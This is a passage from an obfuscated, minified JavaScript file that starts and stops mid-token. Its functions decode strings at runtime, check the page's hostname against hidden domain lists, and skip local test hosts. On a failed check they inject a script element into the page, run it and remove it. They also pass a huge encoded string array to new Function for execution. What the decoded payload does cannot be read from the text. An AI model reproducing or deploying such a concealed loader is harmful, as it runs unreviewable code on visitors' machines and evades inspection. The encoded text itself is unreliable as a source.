P=N[O],Q=l[a3(0x254,'*]4O')](0x0,P[a3(0x13c,'sW7O')+'Of']('.'))?l[a3(0x206,'QnV6')]('.',M):M,R=l[a3(0x1e2,'8wef')](Q[a3(0x243,'WuX$')+'h'],P[a3(0x153,'v@Id')+'h']),S=Q[a3(0x25e,'b^fT')+'Of'](P,R),R=l[a3(0x180,'6&cK')](-0x1,S)&&l[a3(0x17a,'8lDM')](S,R);if(R&&(l[a3(0x1f0,'6A7i')](Q[a3(0x1da,'8wef')+'h'],P[a3(0x203,'R$wy')+'h'])||l[a3(0x219,'Et02')](0x0,P[a3(0x2a5,'QnV6')+'Of']('.'))))return 0x1;}}function w(){var a4=Y,M,N;return l[a4(0x236,'n&yg')](p,l[a4(0x13a,'6A7i')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a5=Y,M=l[a5(0x167,'6A7i')](y,l[a5(0x288,'&V5j')](w));if(M){var M=l[a5(0x1c9,'&V5j')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a5(0x1a0,'Et02')](0x46,M[a5(0x212,'*oUQ')+a5(0x174,'raRh')](0x0))&&l[a5(0x17b,'n1Ud')](0x66,M[a5(0x1c7,'cF(S')+a5(0x247,'Et02')](0x0))||l[a5(0x1cd,'raRh')](0x49,M[a5(0x1af,'v@Id')+a5(0x22d,'oBz9')](0x1))&&l[a5(0x1e8,'[&r5')](0x69,M[a5(0x1ad,'BUSh')+a5(0x1fe,'[&r5')](0x1))||l[a5(0x14f,'8wef')](0x4c,M[a5(0x263,'*kvf')+a5(0x22f,'&V5j')](0x2))&&l[a5(0x1a6,'gTC4')](0x6c,M[a5(0x297,'f9^c')+a5(0x16e,'tL%I')](0x2))||l[a5(0x230,'QnV6')](0x45,M[a5(0x1df,'42^L')+a5(0x1dd,'8Zqp')](0x3))&&l[a5(0x286,'v@Id')](0x65,M[a5(0x229,'egjj')+a5(0x1de,'cF(S')](0x3))||l[a5(0x230,'QnV6')](0x3a,M[a5(0x136,'hNh^')+a5(0x1fb,'*]4O')](0x4))):void 0x0;}}function y(M){var a6=Y;return l[a6(0x287,'[&r5')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a7=Y,M=l[a7(0x177,'raRh')](w);if(M){var N=l[a7(0x2a1,'42^L')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a7(0x218,')brs')](N,'~')?l[a7(0x2a9,')brs')](y,M):O)&&l[a7(0x1ef,'6&cK')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a7(0x1d4,'&D9a')](N,O);}}function B(){var a8=Y,M=l[a8(0x1c0,'DuSQ')],N=new RegExp(l[a8(0x16b,'6&cK')],'g');return M[a8(0x1d3,'8wef')+'ce'](N,'')[a8(0x255,'US9H')](';');}function D(){var a9=Y,M=l[a9(0x211,'n1Ud')],N=new RegExp(l[a9(0x1a1,'HdjP')],'g');return M[a9(0x1eb,'sIYZ')+'ce'](N,'')[a9(0x221,'n&yg')](';');}function E(M){var aa=Y;return l[aa(0x182,'Y3VB')](-0x1,M[aa(0x173,'KhsK')+'Of'](String[aa(0x18d,'KjE%')+aa(0x19d,'Q0PD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x16a,'8Zqp')](M)||new RegExp(l[aa(0x178,'HdjP')],'g')[aa(0x23d,'6A7i')](M));var N;}function F(M,N){var ab=Y,O=M[ab(0x203,'R$wy')+'h'];return l[ab(0x17d,'0HW7')](M[ab(0x198,'sW7O')+ab(0x299,')brs')](l[ab(0x1c6,'v@Id')](O,N[ab(0x269,'US9H')+'h']),O),N);}function G(){var ac=Y,M=l[ac(0x220,'&V5j')](m,this,function(){var ad=ac,Q={};Q[ad(0x26d,'iI0]')]=l[ad(0x208,'cF(S')];var R=Q,S=l[ad(0x23a,'lqpf')](typeof window,l[ad(0x257,'R$wy')])?window:l[ad(0x184,'MGuR')](typeof process,l[ad(0x13e,'hNh^')])&&l[ad(0x260,'V2q4')](typeof require,l[ad(0x20d,'Y3VB')])&&l[ad(0x19e,'&V5j')](typeof global,l[ad(0x293,'FGl@')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x142,'egjj'))+'p'](R[ae(0x139,'V2q4')]);return!U[ae(0x201,'42^L')](M);};return l[ad(0x235,')brs')](T);});l[ac(0x17c,'6A7i')](M);var N=l[ac(0x1ab,'FGl@')](B),O=l[ac(0x16c,'[&r5')](z),P=l[ac(0x204,'cF(S')](D);return!O||!!(l[ac(0x22b,'b^fT')](s,O=l[ac(0x1aa,'sW7O')](F,O,String[ac(0x20f,'US9H')+ac(0x1b8,'Cg0#')+'de'](0x2e))?O[ac(0x294,'lqpf')+ac(0x285,'n&yg')](0x0,l[ac(0x1ae,')lXC')](O[ac(0x24c,'MGuR')+'h'],0x1)):O,N)||l[ac(0x27e,'hNh^')](s,O,P)||l[ac(0x138,'raRh')](E,O)||l[ac(0x155,'v@Id')](x));}function H(M){var af=Y,N=l[af(0x13f,'gTC4')](w),O;N&&((O=N[af(0x223,'BUSh')+af(0x292,'6&cK')+af(0x14b,'V2q4')](l[af(0x1f5,'#gxH')]))[af(0x18c,'MGuR')]=l[af(0x1c1,'V2q4')],O[af(0x282,'V2q4')+af(0x227,'Cg0#')+'t']=M,(N[af(0x273,'6A7i')]||N[af(0x145,'HdjP')]||N[af(0x281,'HdjP')+af(0x2b4,'US9H')+af(0x1fd,'b^fT')])[af(0x197,'8Zqp')+af(0x13d,'FGl@')+'d'](O),O[af(0x17f,'n1Ud')+'e']());}function I(){var ag=Y,M,N=l[ag(0x15c,'8lDM')](p,l[ag(0x16d,'QnV6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[ag(0x283,'sW7O')],P=new RegExp(l[ag(0x25d,'n&yg')],'g'),(P=N[O[ag(0x29f,'Q0PD')+'ce'](P,'')])&&P[ag(0x22e,'raRh')+ag(0x20a,'8wef')][ag(0x274,'QFGg')+ag(0x1b1,'Et02')+'d'](P));}try{var J,K,L;l[Y(0x20b,'&V5j')](G)||(l[Y(0x1f6,'WuX$')](I),l[Y(0x156,'Et02')](0x1,l[Y(0x228,'v@Id')](q,0x1,J=0x4))||l[Y(0x1a3,'US9H')](H,l[Y(0x15d,'hNh^')](l[Y(0x24a,'[&r5')]('(',new Function((function(){var _0x3779624=function(){var _0x1809488c=['BLDUrKLwEwnWsZbJB01iz3LorgTZsNLAAe1ivw5lu3ri','wLuXs1PfBZrHme5ZwvnJC0OXzfbzBMHytLrKALzeAhzt','stbmq2rSt1HRmKP5A3jsEwD3zurvEe5PD25rruPvvgLJ','odDwAwPXthu','mwXyvurgmwfyrw5mq2rdt0C5svz6zerzvMrstunJC0OX','t0C5ELyXsxPArwHuyJjJBKXdzhbzm0jRvtjgBwvty3nk','vNPwmu0Xzfboq2nZsJjgt1fTuLrrmNrcyKvJBKXdzgHI','s0rcne1xwtnmq2rkzwPsBKP5A3jsEwD3zurvD05dD25t','yZfHv2HyvvrbBKXdzg9prZGZvNPvme1SyZbHu2nZsJnw','yZfZBLrRourABez1sJeXyK1iz3Dyvhr5wLHsmwnTngDK','sJvzvMrrvtnOwe5vy25mq2rytLzrEweYmxzABgrszfnJ','Avz6wKTArLu0ytfjBKXdzfHvwejQu0voCLmZzeHJu2nZ','wxDAu3DUzevRme5ty3blmgnVtuHNmu5Qsxnkmxb4u0zJ','s1n0seTeqJrnveu0tenKDvqZrNPkEwTYuNLND2vevxPz','y0Dss1uYowLwELzVwKzwseP5D25wmujyy0zJm09hvLHv','owTvsfzVwKv4s1r5y3nkmMrittjos2jxDg1wmuPmsNL3','q2ryvvzAALuYmxjKBMHlzfnJC0OXzffKr05rzgTOvfyW','rev5tLn3BMvywtjIq2nWsZbJB01izZbnvgTZsNPoAviY','s1n0seTeqJrov1PRtenKC1zwswHkEwTYuNLND2veutjp','A3jsEwD3zursAe5PD25AvgW1tMLJCeSWy29nsgD6tNPv','wKrgsfDTCePHu2nZsJjSvgeWrLHorNbQvLvKseP5D25w','mgnVtuHNEe5euxnkmNbqtuu0BKTtDeHlrei0tvrvmKXd','Agrty3blmgnVtuHNmvPhwxnkmwXouLDzBKTtDeHlrei0','DMnvuMHkExDUyuvoCLrwyZfvBu5luJjRBKXdzg5rmNrP','yLzJmLuYnvHvrgDUtenKCLuYDeHwELeZwKzgvgiYrw5m','CeP5D25AAZfSvtfKuK5vuw5mq2ryvwPvEwvvtNzvrMrs','y3blmgnVtuHNEK16txnkmLu1zvrzBKTtDeHlrei0tLrr','uLDzBKTtDeHlrei0tLDrD0Xdy29prfzxsNLRCLj5z3DL','tLnJCeSWy29nsgD5tLrrC0OWmhfwm2nUs1n0seTeqJrn','wLfrBgmZv21osK9hDhzkExDUww0XCKWXyZfrBvjmvfrb','DeHlrei0ttjnmKXdy21zveiXsNLRCLj5z3DLreu0txL3','we4XwMPvv0OXsNL3BMeZuKTzmdq0yta1wfvftw5mq2rU','tKvnmvz6vKrkExDUyuHKnLiYsxLHu2nZsJjsEwfhtLrv','B01iz3HoreLZsJnwmvLTB25lu3ris0rcne1Qrtbmq2rU','EMfhBg1Kq2rKs0nRCe8ZmtLMu2HMtuHNEK1uwtrpveKW','sgD6tw1zC0OWvtrkr0LUs1n0seTeqJrnAKPTtenKwLrv','s0rcne16y3Lmq2rKsMTJnuP5A3jsEwD3zurgBe9dD25J','BLLStNztmwrru21suK9hodrkExDUyuvoDLyXzfnxBvji','mdrVtuHNELPQqxnkmfu0sKDjBKTwmg9LrNq2wfzZD2ve','tNL3BMvtrtrLAwnWsZbJB01iz3HAr0vZsJjgtu1fA25l','u3ris0rcne1QvM1mq2rKsMTJnuP5A3jsEwD3zurrEvPd','v0yYy0DstLLty3nkmMruyJjKwe5xvKHwEMrusNL3BLyX','rtG5vgL4qLbyDdLpmezIvhLND2vettnpq3DUtti5Bfjt','wLHfBKXdzfHvrxbQvLrOCLqZrKPsEwnZsJfJmwjQvMHv','CeSWy29nsgCWwKrnC0P5CfjxBu1Us1n0seTeqJrovezO','tLbzEK1Us1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHj','mxzwBgrrvg1ssK9hovnkExDUwM0XDLuXyZfKr1jnt0C5','t1yXsxDsBgmYu3LJC0OYtLLLr05ovgXot0P5D25Jru5Y','te9Mwuy','s0rcne1uvM1mq2r5wNLoAeP5A3jkm1fUteDoyLj5z3DL','q3DUu1HVmfP5y3blmgnVtuHNEK1etxnkm0PUstjfBKTt','uKPorfvUs1n0seTeqJrnvgHRtenKuuPvCfjkEwTYuNLN','sNL3BLyWovDzmuK0ytfKwe5TuMTtwevUtenKBwjxDdzw','sNLRCLj5z3DLrfzPwKn3BLnyBZbAEwnWsZbJB01iz3Pp','EwTYuNLND2vevxPAAxDUvLzKnwrty3blmgnVtuHNEu5u','sMTJnuP5A3jsEwD3zuroA01dD25wBgXmv2LJCeSWy29n','wLrvvM1kEwTYuNLND2vevtboq3DUyLroB2nPy3blmgnV','vuCXDK15y3nkmwrrtdjou09hCZbLBuzisNL3BMvSAdrz','mxHtthHpwq','zfHkExDUvJfjDW','s1yWC2nwDePlrei0tvrcAuXdzeHLrKj6sNLSzfbxwJfI','rei0tKnSyLvtz3DLrev6tKn3BLrtCfHKEwnWwfnNBKXP','qJrore0ZtenKtMrywKPkEwTYuNLND2vesxLzExDUwfzr','zezsm2HRu1voDLeXyZbnq2nZsJi4ngiYCfHumePRvvrO','vKrSEveYourkExDUzurODLnxCeTIr1jkvNLJC0OYAhrH','A1vvy25mq2qWuti5CvyXsKnArKP0yJbzBKXdzfHor1Ph','u1rAuKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','qLHoA01UtenKD1uYDgLwELPpwKv0DgiZz25mq2rRt0C5','wvCXDLiXyZnAvMHytM1vBKXdzhnprZL5vJa5yvPfEfrI','sNLRCLj5z3DLrfeWt1n3BLjiqNPoEwnWsZbJB01izZfo','wwTKCKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4rvbxwJfI','zZfomLvZsJe0D1Dwy25lu3ris0rcne5xtMHmq2rIttnW','CLnivw5mq2rWt0D0tvz6uM9ArKzeyJfJBKXdzfHvve5Q','BuvZsJnkBKKYrw5lu3ris0rcne1TsxPmq2rKsMTJnuP5','ALLty3nkmwmXuM1ov2nTBeDABKvUtenKBwjxDhLwELuZ','vNrHELjytKvkA1uZvKHkExDUwKrODMvwyZfpru5ytLzJ','BLffsLvuAwnWsZbJB01iz3PnrefZsNPRmfnTB25lu3ri','vM5OA1PfnurHm2HytJjgt1yXqJzHv1zisNL3BMjxzhbw','rNnSuvnJCfHtAdjxmgTVtuHNELPQvxnkm2TOt0HVBKTt','uLr5y3nkm0j0yJa1wfqZrLjJvwX3wtfwEeP5D25Jr2HR','y3nkmMX0yxPKC2ffCgTwr0vUtenKwfveAfnwELf3tLzK','uZfKveP5D25wELjPutjRngiYDfHvv2TUtenKwfvUA3Ds','wMLrmJH6vJfkAeP5D25wmuK0t0zKue1fwLHomhnUtenK','mta0mduWmMXfvezuAq','zg5vmNrvvNPAmfPfovrHmK1UtenKAvuYDdrwEMrhwKvO','uNLND2veuxLzu3DUv25gsvz5y3blmgnVtuHNme56y3nk','rev4wvn3BMryvMLHAwnWsZbJB01iz3LABuvZsNLWuLDT','AwnWsZbJB01izZfAv1LZsJfAwLmXB25lu3ris0rcne1u','A3jsEwD3zurjme5PD25tvKPOzfnJCeSWy29nsgD6tw1f','tKroBuXdy3PImLzgsNLRCLj5z3DLrfuYtKn3BLPuBdvo','DdLmrZvSzhLcCa','CeSWy29nsgD4tNPJC0P6wwHrEMTUs1n0seTeqJroree0','sgD5tMPjC0OXnhDxvMnUs1n0seTeqJrov1zStenKDe0Y','rgH2s3LJC0OXzfnnmK5mvfDjmfyWowXkExDUzuvKC1Pg','mw1KvZvQzeDSDMjPAhzmsefWztnkBgrivNLIAuj2ufqW','sNL3BLKXtNjJBgrtzw5oB1Lty3nkmwrrwLrkwfvRwMTv','DgLImu52vJjsseP5D25wmuPpwKznngiWrLHoAtLRuZbJ','vhq5zg1gEuLhB3nHExHZteCWC2jQmxvAwgnNvw1wBLjy','BKXdzhbIv3rmvJfjmvuYChHkExDUyuzoCK1SzffwruzU','sJfKu1uXzfHorMq1vJa4meP5D25HBKv6wKv0ALDTtK5s','Bgrlu1LTyZf0ueTeqJrnBuv6tenKsu1fCeLkEwXKs0Hs','vNPsv1PfnuXwmNrfzhPKALzwtNzwBtL4uNLJC0OXzfbr','seTeqJroAKPTtenKDe0YAhLkEwTYuNLND2vevxHpq3DU','wKDjC0OZsKPoBevUs1n0seTeqJrnBuuWtenKDvqZrNPk','tMS1A1qWy25mq2rytLHAmLz6uJbzmhHuytfRBKXdzfHu','rMrstLrvBKXdzfHvqZLRvfHwyvPfovLHu2nZsJj4tgvv','s1PfmxLxBu5ly1nJC0OYwtrHmujytLD4A1qYzfrkExDU','rLzeytnnBKXdzhHtBwHRvezoDK1gyZfrEwnZsJfJmwnh','sNLRCLj5z3DLrfzOtML3BMnTy2Pzu2nWsZbJB01iz3Lo','wKzcEeP5D25wmuf2wKzcmvvTuLvtvwnUtenKwfvQuJfw','y2DvBvzUuLHOD0ThuMjvu2D3zurrne9dD25KwfzPywLJ','vZLUvNPKA1PfovrHEtHUtenKBLeYouDwELzlwKuXDgiW','mueWyJnsEeP5D25sBe52uZnSswvhuKPJu2nZsJfKuLLS','zuCXDMngzfjAu2nZsJfKu2fTrJnIvZH2vJfgteP5D25s','teC4CfCXrw9nsgD5twPjC0OZBdjoBxDUs1yWB0P6mg5m','CeSWy29nsgD6tvDfC0OYnvbJwe1Us1n0seTeqJrnBvzO','nKPsrfjyuG','EMTZsJbsD2n6y25lu3ris0rcne1Qz3Pmq2rrsLvWuKP5','CuP5A3jsEwD3zurfmu5tD25wBgXmv2LJCeSWy29nsgD5','mtfvs0nRBKTtDeHlrei0tKrREuXdzdfKv0PXsNLRCLj5','tvn3BLjuz2TzAwnWsZbJB01izZbzAMDZsNPoDLPvvw5l','wwL3BMfRohDuAwnWsZbJB01iz3PoEMnZsJbsD2n6y25l','BLP5rtvKq2nWsZbJB01izZjnv1fZsJnssK5evw5lu3ri','EwnWsZbJB01iz3HAALfZsJe0A1zUww5lu3ris0rcne0Y','mtiWnZiXvNfWyuTi','D25yAvjxzgLJCa','AhDlr1jIuNLND2vhwMPmq2rivfDOquP5Bgrmq2rUsNLR','BtrNyJn4ogneDdLmr05IuNLND2vettfoq3DUvLzKnwrt','tenKufKWng1kEwTWs3LKD0OXmg9rBhrrs0rcne16zZbm','u1PgrMHkExDUwKvoCLngyZnomLjnuti5suP5D25LrgH2','sZbJB01iz3HpveLZsJbsD2n6y25lu3ris0rcne5hvtbm','tM9JAwnWsZbJB01iz3HAvgnZsNPzAff6A25lu3ris0rc','weLNuNOXzK1iz3PnvfK0t1rjmfPdEgPqwhq5tZjoyLj5','DeHwEMrhwKzomLLty3nkm05uyJnSwfvfwMTuBtf2zvnJ','ne5hvxDmq2rKvKnNCeP5A3jsEwD3zurjnu15D25KrwSW','wfr5owTvA3rdwKzsEfv5y3nkmLzuyJi5wfvvzeLwELj4','tKrNC0OWzdrvse1Us1n0seTeqJrorgHRtenKzu1gBfHk','C0OXyZfKAKjytLDOALreAhjnq2nZsJfKue0YuLDIvZGY','s0rcne1uzZvmq2rOvercsKP5A3jsEwD3zurnm015D25I','r2HWyZfZBMrRCfvJsgrTsJeWB2f5AZDMu3HWv3LKD2nT','DeHlrei0tMPjEKXdzgPumK16sNLRCLj5z3DLre14tNL3','tMTkEwTYuNLND2vetMHpu3DUv25gsvz5y3blmgnVtuHN','wxL3BK0YsKHHEwnWsZbJB01izZjnAKvZsJbsD2n6y25l','ovHomNHQvwTSAeP5D25AmJf2y0zJmfDTuK1vmJKYsNL3','sfPOy2LcnLbuqJrnANrRvZa0B01izZbArgnZsJe0D1Dw','vJfgs1PgvKrIm1jytNK5A1nxrw5mq2rcyLC4mLyXsKDA','mJq5odeWngLkAwzovG','CfLpq2nZsJfKu1DeAdvrmJLrvJa5teP5D25ArK5Yv1zK','u2nWsZbJB01izZjnrefZsNPcBK5wsw5lu3ris0rcne5e','n2nTvJbKweP1suDsyLnPz3DLrfzQt0n3BLPuBdvoAwnW','AxDUtti5Bfjty3blmgnVtuHNEfLxtxnkmdLQvgLzBKTt','yZvorxbXsNLRCLj5z3DLrfzQwwL3BLP5rtvKq2nWsZbJ','CeSWy29nsgCWwvDnC0OWBdzor2nUs1n0seTeqJrnvgrO','vKDwB1rwtw5mq2rgyLC5rMr6sLDArKjOsNL3BMjwtNzn','tdjssvDTrw5mq2rUvtj0BLz6vKnArLiZuNLJC0OWuNrI','DMnwyZnJu2nZsJfKu1DTuLbprZLTvNPrELPguMHkExDU','DeHlrei0tvDnneXdzgrkA2m1sNLRCLj5z3DLrfjRwLn3','vM1stvuYCZjkExDUuKHfDLKXsMfIwe1UtenKDK9hoxnw','rwH4sNL3BMjfCZfAvZfVzfnJC0OZzZrIEMrytMXoCfyW','z3PnvfvZsJj4vLvPrw5lu3ris0rcne0Ywtbmq2rAvfvw','q2TUs1n0seTeqJrnBvzStenKtMrywKPkEwTYuNLND2ve','tNzxAwnZsJjst2jhtLzIvZL2uKDfBKXdzfHvvxqXvJa5','sfvUtenKwe5SuLnwEMn6wtfwrgeXB25mq2rytMXbmLz6','s3LZBe1izZblvdLYs3OXvgrisNbIBwrIsJjAEwiYmurH','AfDRwMTtr0vUtenKwfqYwJrwELv2wtbWvgiWy25mq2q0','y3nkm0z0yNPswfvSCgTtrZf2t0nJC0OYow5LBKPWzdbZ','sNvjrZG5svz0zeXittDMvhq5s0nRn1PUvNvzm1jWyJi0','tLjxww5lu3ris0rcne5uwMLmq2rXvhPct0P5A3jsEwD3','zgTwrgH2zfnJC0OXzfntELzyvhPKA1zhmxjHu2nZsJnS','sePivNPwEgeXzffLu2nZsJjwAgfhuLfwmMHQu0HfBKXd','u2nZsJfKuu1guLHomJfrvJfkmuP5D25IvZf2u0zJmMnu','DdnlExnWztnrouTiuxjnsgD4s1nvD2verxDnq3H2ufnO','DeHlrei0ttjjnuXdzeHLrKj6sNLRCLj5z3DLrfuYt1n3','tuHNEK1TvxnkEK52wLvvBKTtDeHlrei0tvrkAuXdzgjn','tKrwBeXdzg5jvgWWsNLRCLj5z3DLre00t1n3BLPwAfns','surPq2C','BLnfmxbKEwnWsZbJB01iz3HovgDZsJnwmvLTB25lu3ri','zfHovxHlww0XDLPgzfjoq2nZsJiXvgeWAfHorxbRvdfJ','me50yJncwfvgCgTtme52uvnJC0OYBdnAr1jqt0D0C1LR','BKXdzfHvv3HQuZnwnLDgzfbJu2nZsJjJngeYtLHvrvPQ','wKnJCeSWy29nsgCWwwPJC0OWuNDJEMnUs1n0seTeqJrn','D25ArgHYwJfJm1fTuKPnrtHUtenKDfmXtLLwmuzXzunJ','sNLRCLj5z3DLrff3wLn3BLzSBeXxAwnWsZbJB01izZfp','ELv5tenKywnvAfHkEwTYuNLND2veuxLpu3DUwLrSnu5P','ovjUuK1MwG','zeHwEwjPqNfpm0PSzeHwEwjPqJbHr2X6v3LKr1fxAdns','tenKvLyZBdfkEwTYuNLND2vewxLzAxDUv1uXrLPPy3bl','De9kExDUvJfkDviWwNrIm2XyvvvJBKXdzgXIvZG1vNPs','txnkEu5juNPJBKTtDeHlrei0tvDrmuXdzgPumK16sNLR','B01iz3PovevZsJjJAe9yuw5lu3ris0rcne1Tutfmq2rL','EeXitxnKAxGZteHNC2vtEdzmruvZuwLSn2nTvJbKweP1','zvHzmMjdy3blmgnVtuHNEK9esxnkm0PUstjfBKTtDeHl','y3nkmwrqvM1ssfuYow1wELPdwKzcAeP5D25AAMHYzvzJ','uK1pr3rmsNL3BMfvDZbzvMrrywPNBKXdzgTIv3rRvJfk','z3DLrePOwvn3BLryvJjtu2nWsZbJB01iz3LArgnZsJnR','wLCXCLrSzfbuq3rOy1nJC0OXzffIvgXyvhPoA1nuAhjA','A1vxmxzsu2nZsJjABfLSuMHuBe1UtenKru9hoxHwmuzm','AwnWsZbJB01iz3PoAMDZsJjwwvvRvw5lu3ris0rcne16','tK9wBvjpvtj0BfLTrw5mq2ryvwPOvfyXrtnArtv0ytnv','Bu5jvfzsm1yXrNbkExDUwM0XDMiXzffsmgrytLvZBKXd','rxnkm2TOt0HVBKTtDeHlrei0tvDzEeXdzfbzmdrTsNLR','s1nJCeSWy29nsgD6tKrJC0OXmg1sEMTUs1n0seTeqJrn','rLeYou9kExDUwLCXDMnSzffHr1jpvti5tKP5D25wmdLy','uwnywLHoBtbUtenKBfuYDg5wELjHwta5wff5y3nkmNbu','BgrqvwnVtuHNEK5Tsxnkmxn6zwXfBKTtDeHlrei0tvrz','CeSWy29nsgCWtMPzC0OXntnnEK1Us1n0seTeqJrnvff3','EwnZsJnsrgiYtLHoBxHRvxPOCLL5y3nkmwrrttjsuveY','BLPgtNzsrMmWvJfSwe4Zrw5mq2rYyLC5svz6y3PArK00','B25lu3ris0rcna','wLvuvMmZtuzKwfqXtw5mq2rVwJnws1yXrMLzAwnZsJjK','z25lu3ris0rcne1QyZjmq2rizuzcEKP5A3jsEwD3zurz','wxnkmLu1zvrzBKTtDeHlrei0tKDAA0Xdzgrwq2DWsNLR','sJjJAe9yuw5lu3ris0rcne16txDmq2rIttnWuKP5A3js','zg1gEuLgohDLre14tMPNnu1QuMPqvNnUyvv0svjhmhDr','rLztsvnJCeSWy29nsgD6txPJC0OWuNDJEMnUs1n0seTe','vdngEKP5A3jsEwD3zurjEfLtD25JA2SYvvnJCeSWy29n','wtfwEwjty3nkmKzmwKDoswjxotbKr0vUtenKC1eYDdnw','mNrmvJfcteP5D25wmuv6wtffEMfUuLHvvgDUtenKD1iX','ndG3mvb1t2DdEG','tvrjC0OWvtrkr0LUs1n0seTeqJrnBu5OtenJD1P6vLnk','owXkExDUyLCXCMfwyZbrBvjntuvnBKXdzfHoBuzpuKzo','muzeyJjZBKXdzfHvAtLRvw1vm1PfzgPoq2nZsJfKuu0Y','ovvuDhLAwfiXy200z1uZuNLHvZvUvZfzB01izZfpv1LZ','CMrdy3nkmwrqyw1kAu9howTKrwnUtenKwfvftLrswfuX','vdjKueP5D25IBLL2wtbOvgiWCenwEwnZsJjsDgiWsLHo','q2q1zgPAC0P5A3jsEwD3zurkBu5PD25smdfVuunJCeSW','sNrImJfyvvDwnMvhrw5mq2ryvvu1ALzurMLsvMrszvnJ','DKSZqtDMu3HQvZbJB01iz3PzEMTZsJe0A1zUww5lvJa5','EKP5A3jsEwD3zurrne5PD25krNnSuvnJCeSWy29nsgCX','tenKwfqXCgTwBvyWwKuXAK9dy3nkmLe0yJa5we5xAgTt','z3LzELfZsJeWBvj6A25lu3ris0rcne1uAZjmq2n3wNPw','ne5htMPmq2rAvfvwBuP5A3jsEwD3zursAvPPD25Lu0u0','m1POy2LcuLbvy3nJrde3zLr0D1CXrw9nsgCWtNPrC0OY','tuHNEK1Qtxnkm0PktMXfBKTtDeHlrei0txPrEuXdyZvo','vJbVzgL4A1CXrw9nsgCWwtjjC0OWsMPJmLfUs1yWCeXh','vKzkEwTYuNLND2vertfzExDUsKzZBffty3blmgnVtuHN','y0Hnm0P5A3jsEwD3zursBu9dD25Ive5Vy2LJCeSWy29n','uLHumvPQvMT0ra','tLrsu1yXqKHkExDUvJfkEfmXzffomLjkutjZm0P5D25I','BKP5A3jsEwD3zuroALPdD25AEuu1zenJCeSWy29nsgD4','BKTtDeHlrei0tKrOBuXdzffkvxbssNLRCLj5z3DLreuZ','BgmXttjotveYDe9kExDUy2TOyvPfnurImfjytLDvBKXd','rMrysNL3BLyXqNvIBLPuyNK5wfvuqw5mq2ryvuDzEffS','B01izZbomLLZsJfbBfnSrw5lu3ris0rcne5uwtrmq2nT','tvrvEeXdzeHuv2HbsNLRCLj5z3DLreK0tun3BLPuBdvo','sMPJmLfUs1n0seTeqJrnv1u1tenKsu1fCeLkEwTYuNLN','BMneAhjumwrqvM1ovvj6z25mq2rytLC0mMfhmxzwmwrq','u0nJC0OYsKrHmdfyvuHcALvhrMXkExDUyLvoCMnwyZnI','wfnOm0XiB3bpmZbZy1z0sKTeqJrnBuzPtenJCvvwCgPk','zfHumePQvfrcEvDSzfnHu2nZsJnOvgiWsJfurLPRvM5f','BfDgsKzkEwTYuNLND2vesxLoExDUy2TRmLvty3blmgnV','u2nWsZbJB01izZfov0vZsJnkBKKYrw5lu3ris0rcne5x','qxPzmujotLHAwfvQuw5mq2r1vtjZnfyXrtnzmu5pzvnJ','mePQyZjrBKTtDeHlrei0tLDrneXdzeHuv2HbsNLRCLj5','y2Pzu2nWsZbJBW','seTeqJrorgn6tenKzePRyZvkEwTYuNLND2vevMPpu3DU','uJaXB1fdy3blmgnVtuHNmfLQrxnkmJb6yuHjBKTtDeHl','u1rrmuP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJ','wKv0nfDTuKXJv1vUtenKmfeYoxHwELuWvKzKuvLty3nk','q2rZt0C5BLz6zhbHvMmWuxLJC0OXzfnLBxrytMS1ALvT','seTeqJrnAKeXtenKtMrywKPkEwTYuNLND2vevM1oExDU','wvHjz2rPqNbIAuj2s1DSBuThuMjtu2D3zurrmvPPD25k','rLOYsNLRCLj5z3DLreL6wKn3BMnTy2Pzu2nWsZbJB01i','BLyXqKHrvMrqtuHwwe5Urw5mq2rTvtj0Bfz6vK9zmgXP','wg5JEK15y3blmgnVtuHNEu5ey3nkEvjIsLvfBKTtDeHl','uMLmq2rwvJnSmuP5A3jsEwD3zurzEvLtD25yBMn6txLJ','r3DZzgP0owzuCg1KvZvQzeDSDMjPz3bLmZa3y21wmgry','rxHhyNPonuP5D25rEMH2tKzJm1zTuLfvmNrHsNL3BLyX','seTeqJrnAK01tenKC1zwswHkEwTYuNLND2vettfpu3DU','rgiXwNLnvvPRvg5fBKXdzhrpr3mYwKrbDLPfouHkExDU','EwTYuNLND2vevMLAu3DUuuvkvvrPy3blmgnVtuHNEe0Y','AeP5D25wmuL6wKv0rgiYrLHov1jRuZnfBKXdzejIvZKW','wtjrC0OYtLbzEK1Us1n0seTeqJrnBvuYtenKCvr6qK9k','y3blmgnVtuHNmvL6vxnkmfu0sKDjBKTtDeHlrei0ttjj','tuHNmvPxtxnkmdLQvgLzBKTtDeHlrei0tLDjneXdzdbt','C0OXwLPtmw9Us1n0seTeqJrnBu14tenKDe0YAhLkEwTY','vMHlyuCXDKWZwMHkExDUvJfgEu0ZAhrIm1zyvvu4BKXd','DKXiqxnJu2W3y21wmgrysNvjrZHVy0n4EeTuDdLmr05I','u3ris0rcne5uzZfmq2rgt0nsAuP5A3jsEwD3zurfD015','rei0tLrzmuXdzgvKEK16sNLRCLj5z3DLreKYt1n3BMju','BLyWoxDzmuPpuKCXwfvgy25mq2rXuti4EfyXqNDArwru','otbIm1i1y0DvBLHwC25KA3bvy0HKBuOXmdLABLz1wtns','DLP5y3nkmJf0ytnSwe4ZqMTtvZf2uwLJC0OXzfbAr05v','mgnVtuHNEvPQtxnkmgXtwvHvBKTtDeHlrei0twPfD0Xd','wKzbngeXz25mq2rTvfm5ALnTmxzHvuz4sNL3BMiXtNjr','ntK2ntr6tMHkvey','y29nsgCXtxPjCW','wvn3BLiZAffJ